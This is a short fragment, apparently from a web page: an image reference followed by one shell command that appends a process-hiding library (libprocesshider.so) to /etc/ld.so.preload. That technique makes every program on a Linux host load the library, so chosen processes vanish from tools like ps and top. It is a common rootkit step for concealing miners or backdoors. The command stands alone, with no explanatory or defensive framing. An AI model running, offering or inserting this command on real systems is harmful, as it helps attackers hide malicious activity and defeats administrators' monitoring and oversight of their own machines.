 echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload